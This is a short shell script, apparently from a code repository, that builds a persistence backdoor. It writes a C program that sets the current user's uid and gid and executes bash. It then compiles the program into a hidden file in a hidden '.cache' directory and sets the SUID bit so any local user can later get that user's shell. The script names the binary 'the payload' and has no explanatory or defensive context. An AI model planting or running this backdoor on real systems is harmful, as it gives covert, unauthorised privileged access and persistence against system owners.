 #!/bin/sh
# get current user uid / gid
CURR_UID="$(id -u)"
CURR_GID="$(id -g)"
# save file
cat > .cachefile.c << EOF
#include <stdio.h>
int main()
{
setuid($CURR_UID);
setgid($CURR_GID);
execl("/bin/bash", "-bash", NULL);
return 0;
}
EOF
# make folder where the payload will be saved
mkdir .cache
chmod 755 .cache
# compile & give SUID
gcc -w .cachefile.c -o .cache/.cachefile
chmod 4755 .cache/.cachefile